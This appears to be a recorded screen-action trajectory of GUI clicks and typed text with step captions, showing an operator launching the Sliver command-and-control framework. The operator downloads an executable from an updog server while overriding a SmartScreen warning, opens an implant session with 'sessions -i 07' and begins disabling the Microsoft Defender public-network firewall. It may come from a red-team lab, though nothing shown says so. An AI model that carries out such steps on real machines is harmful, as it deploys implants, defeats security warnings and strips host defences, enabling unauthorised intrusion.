
drag(40, 297, 101, 232)
text(ifconfig)

text(sliver)

key(Return)

right_click(435, 401)

Step: Download PAST_HANDMAIDEN.exe from updog and keep it past the SmartScreen warning
click(442, 301)

click(649, 276)

click(653, 301)

mouse_move(514, 272)

Step: Collapse the extra pane, list sessions, and start typing sessions -i 07
click(446, 512)

text(sessions)

mouse_move(413, 338)

text(sessions)

text(-i)

text(07)

mouse_move(257, 246)

Step: Turn off the public network Microsoft Defender Firewall 